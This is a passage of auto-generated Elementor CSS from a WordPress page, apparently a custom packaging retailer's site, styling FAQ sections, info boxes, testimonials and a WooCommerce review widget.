.elementor-element.elementor-element-d09b2b6 .eael-infobox:hover .infobox-content p{transition:100ms;}.elementor-4357 .elementor-element.elementor-element-400b238a{padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-23a249a{padding:0px 0px 90px 0px;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-4357 .elementor-element.elementor-element-6b3421c .ekit-heading__description{max-width:80%;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-9563797 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:60px;}.elementor-4357 .elementor-element.elementor-element-9563797 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-header{background-color:#FFF0F3;padding:21px 40px 21px 40px;}.elementor-4357 .elementor-element.elementor-element-e3fd086{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;box-shadow:0px 14px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-body{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );padding:30px 40px 30px 40px;margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq:not(:last-child){margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-b541aa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:60px;}.elementor-4357 .elementor-element.elementor-element-b541aa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-header{background-color:#f4f4ff;padding:21px 40px 21px 40px;}.elementor-4357 .elementor-element.elementor-element-ea79834{box-shadow:0px 14px 30px 0px rgba(0,0,0,0.1);}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-title{color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-body{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );padding:30px 40px 30px 40px;margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-184eef1{padding:0px 0px 90px 0px;}.elementor-4357 .elementor-element.elementor-element-37b13d2:not(.elementor-motion-effects-element-type-background), .elementor-4357 .elementor-element.elementor-element-37b13d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://rapidcustomboxes.com/wp-content/uploads/2023/11/21.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4357 .elementor-element.elementor-element-37b13d2{box-shadow:29px 29px 60px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 60px 60px 60px;}.elementor-4357 .elementor-element.elementor-element-37b13d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4357 .elementor-element.elementor-element-11e3860 .elementskit-section-title-wraper .elementskit-section-title{margin:0px 0px 25px 0px;font-size:45px;font-weight:400;}.elementor-4357 .elementor-element.elementor-element-11e3860 .elementskit-section-title-wraper .elementskit-section-title > span{color:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-11e3860 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-11e3860 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-11e3860 .elementskit-section-title-wraper .elementskit-section-title > span{font-size:45px;font-weight:400;}.elementor-4357 .elementor-element.elementor-element-11e3860 .elementskit-section-title-wraper p{font-family:"Lato", Poppins;font-size:15px;}.elementor-4357 .elementor-element.elementor-element-61c9a82 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn{background-color:var( --e-global-color-41e9c55 );padding:21px 55px 21px 55px;font-family:"Lato", Poppins;font-size:15px;font-weight:700;text-transform:uppercase;color:#ffffff;fill:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-41e9c55 );border-radius:50px 50px 50px 50px;box-shadow:19px 19px 40px 0px rgba(0,0,0,0.1);}.elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn:hover{background-color:#ffffff;color:var( --e-global-color-41e9c55 );fill:var( --e-global-color-41e9c55 );}.elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn > i, .elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn > i, .rtl .elementor-4357 .elementor-element.elementor-element-61c9a82 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-4357 .elementor-element.elementor-element-5aa5b348:not(.elementor-motion-effects-element-type-background), .elementor-4357 .elementor-element.elementor-element-5aa5b348 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4357 .elementor-element.elementor-element-5aa5b348{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 90px 0px;}.elementor-4357 .elementor-element.elementor-element-5aa5b348 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4357 .elementor-element.elementor-element-19c013fa{margin-top:0px;margin-bottom:56px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-4357 .elementor-element.elementor-element-6751365 .ekit-heading__description{max-width:80%;}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:var( --e-global-typography-ffe056c-font-size );font-weight:var( --e-global-typography-ffe056c-font-weight );line-height:var( --e-global-typography-ffe056c-line-height );letter-spacing:var( --e-global-typography-ffe056c-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-6906ffc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-621542a9 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-7b63f6b9.ekit-equal-height-enable,
					.elementor-4357 .elementor-element.elementor-element-7b63f6b9.ekit-equal-height-enable > div,
					.elementor-4357 .elementor-element.elementor-element-7b63f6b9.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4357 .elementor-element.elementor-element-7b63f6b9.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .ekit-badge{background-color:var( --e-global-color-41e9c55 );padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;color:#fff;}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox{padding:50px 35px 50px 35px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D7D7D7;border-radius:1px 1px 1px 1px;}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox:hover{box-shadow:-30px 30px 60px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFA1;border-radius:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 26px 0px;padding:0px 12px 0px 12px;color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox .box-body > p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-ca6e45a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-1568d1f.ekit-equal-height-enable,
					.elementor-4357 .elementor-element.elementor-element-1568d1f.ekit-equal-height-enable > div,
					.elementor-4357 .elementor-element.elementor-element-1568d1f.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4357 .elementor-element.elementor-element-1568d1f.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4357 .elementor-element.elementor-element-1568d1f .ekit-badge{background-color:var( --e-global-color-41e9c55 );padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;color:#fff;}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox{padding:50px 35px 50px 35px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D7D7D7;border-radius:1px 1px 1px 1px;}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox:hover{box-shadow:-30px 30px 60px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFA1;border-radius:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 26px 0px;padding:0px 12px 0px 12px;color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox .box-body > p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-637e02e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-eba8393.ekit-equal-height-enable,
					.elementor-4357 .elementor-element.elementor-element-eba8393.ekit-equal-height-enable > div,
					.elementor-4357 .elementor-element.elementor-element-eba8393.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4357 .elementor-element.elementor-element-eba8393.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4357 .elementor-element.elementor-element-eba8393 .ekit-badge{background-color:var( --e-global-color-41e9c55 );padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;color:#fff;}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox{padding:50px 35px 50px 35px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D7D7D7;border-radius:1px 1px 1px 1px;}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox:hover{box-shadow:-30px 30px 60px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFA1;border-radius:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 26px 0px;padding:0px 12px 0px 12px;color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox .box-body > p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-72d664f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-6a64d14 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-e4d421f.ekit-equal-height-enable,
					.elementor-4357 .elementor-element.elementor-element-e4d421f.ekit-equal-height-enable > div,
					.elementor-4357 .elementor-element.elementor-element-e4d421f.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4357 .elementor-element.elementor-element-e4d421f.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4357 .elementor-element.elementor-element-e4d421f .ekit-badge{background-color:var( --e-global-color-41e9c55 );padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;color:#fff;}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox{padding:50px 35px 50px 35px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D7D7D7;border-radius:1px 1px 1px 1px;}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox:hover{box-shadow:-30px 30px 60px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFA1;border-radius:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 26px 0px;padding:0px 12px 0px 12px;color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox .box-body > p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-e4d421f .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-539a09b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-cf6ce8f.ekit-equal-height-enable,
					.elementor-4357 .elementor-element.elementor-element-cf6ce8f.ekit-equal-height-enable > div,
					.elementor-4357 .elementor-element.elementor-element-cf6ce8f.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4357 .elementor-element.elementor-element-cf6ce8f.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .ekit-badge{background-color:var( --e-global-color-41e9c55 );padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;color:#fff;}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox{padding:50px 35px 50px 35px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D7D7D7;border-radius:1px 1px 1px 1px;}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox:hover{box-shadow:-30px 30px 60px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFA1;border-radius:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 26px 0px;padding:0px 12px 0px 12px;color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox .box-body > p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-cf6ce8f .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-0d259df > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4357 .elementor-element.elementor-element-970b60a.ekit-equal-height-enable,
					.elementor-4357 .elementor-element.elementor-element-970b60a.ekit-equal-height-enable > div,
					.elementor-4357 .elementor-element.elementor-element-970b60a.ekit-equal-height-enable .ekit-wid-con,
					.elementor-4357 .elementor-element.elementor-element-970b60a.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-4357 .elementor-element.elementor-element-970b60a .ekit-badge{background-color:var( --e-global-color-41e9c55 );padding:10px 10px 10px 10px;border-radius:0px 0px 0px 0px;color:#fff;}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox{padding:50px 35px 50px 35px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#D7D7D7;border-radius:1px 1px 1px 1px;}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox:hover{box-shadow:-30px 30px 60px 0px rgba(0, 0, 0, 0.07);border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFA1;border-radius:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 26px 0px;padding:0px 12px 0px 12px;color:var( --e-global-color-41e9c55 );font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox .box-body > p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-970b60a .elementskit-infobox p{margin:0px 0px 0px 0px;}.elementor-4357 .elementor-element.elementor-element-b1530f4:not(.elementor-motion-effects-element-type-background), .elementor-4357 .elementor-element.elementor-element-b1530f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("//sw-themes.com/porto_dummy/wp-content/uploads/2022/01/background-1-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4357 .elementor-element.elementor-element-b1530f4 > .elementor-background-overlay{background-color:#00050C;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4357 .elementor-element.elementor-element-b1530f4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4357 .elementor-element.elementor-element-5fa20a3 > .elementor-element-populated{margin:35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Poppins;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4357 .elementor-element.elementor-element-bfb088a{text-align:center;}.elementor-4357 .elementor-element.elementor-element-bfb088a .elementor-heading-title{font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );color:#DDDDDD;}.elementor-4357 .elementor-element.elementor-element-ba1b76b{text-align:center;}.elementor-4357 .elementor-element.elementor-element-ba1b76b .elementor-heading-title{font-size:45px;font-weight:400;line-height:60px;letter-spacing:0px;color:#FFFFFF;}.elementor-4357 .elementor-element.elementor-element-fc3e17f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 7px) 0px;text-align:center;}.elementor-4357 .elementor-element.elementor-element-fc3e17f .elementor-heading-title{font-family:"Lora", Poppins;font-size:7rem;font-weight:800;line-height:0.4em;color:#FFFFFF;}.elementor-element-3aac8e2 > .elementor-column-wrap > .porto-carousel, .elementor-element-3aac8e2 > .porto-carousel{--porto-el-spacing:0px;}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Poppins;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Poppins;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Poppins;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-wrapper{text-align:center;}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-content{color:#FFFFFFCC;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-name{font-size:var( --e-global-typography-5ef338a-font-size );font-weight:var( --e-global-typography-5ef338a-font-weight );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-772f093 .elementor-testimonial-job{color:#FFFFFF;font-size:23px;font-weight:400;line-height:26px;letter-spacing:0.2px;}.elementor-4357 .elementor-element.elementor-element-a7830fd .elementor-testimonial-wrapper{text-align:center;}.elementor-4357 .elementor-element.elementor-element-a7830fd .elementor-testimonial-content{color:#FFFFFFCC;font-family:"Lora", Poppins;font-size:25.2px;line-height:1.4em;}.elementor-4357 .elementor-element.elementor-element-a7830fd .elementor-testimonial-job{color:#FFFFFF;font-size:16.8px;font-weight:700;}.elementor-4357 .elementor-element.elementor-element-c1e1422 .elementor-testimonial-wrapper{text-align:center;}.elementor-4357 .elementor-element.elementor-element-c1e1422 .elementor-testimonial-content{color:#FFFFFFCC;font-family:"Lora", Poppins;font-size:25.2px;line-height:1.4em;}.elementor-4357 .elementor-element.elementor-element-c1e1422 .elementor-testimonial-job{color:#FFFFFF;font-size:16.8px;font-weight:700;}.elementor-4357 .elementor-element.elementor-element-b7c7cb7{margin-top:0px;margin-bottom:0px;padding:90px 034px 90px 034px;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title > span{background-color:#E76212;color:#FFFFFF;padding:0px 18px 0px 8px;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .ekit-heading__description{max-width:80%;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:var( --e-global-typography-c2e3928-font-size );font-weight:var( --e-global-typography-c2e3928-font-weight );line-height:var( --e-global-typography-c2e3928-line-height );letter-spacing:var( --e-global-typography-c2e3928-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-e502c9a{padding:0px 034px 90px 034px;}.elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-average-rating{color:#424242 !important;}.elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-max-rating{color:#BDBDBD !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-rating-badge{background-color:#4CAF50 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-rating-badge__text{color:#FFFFFF !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-aggregation-summary__star-active{fill:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-review__aggregation__summary__star-active-half-star{stop-color:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-review-form__star-inactive{fill:gray !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-review__aggregation__summary__star-inactive-half-star{stop-color:gray !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-total-review{color:#BDBDBD !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-aggregation__row .rvx-aggregation__rating-icon path{fill:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-aggregation__row .rvx-aggregation__progressbar .rvx-aggregation__progressbar-active{background-color:rgb(0, 67, 221) !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-aggregation__row .rvx-aggregation__progressbar .rvx-aggregation__progressbar-inactive{background-color:#D9D9D9 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-aggregation-multicriteria .rvx-aggregation-multicriteria__name span{color:#D9D9D9 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-aggregation-multicriteria .rvx-aggregation__progressbar 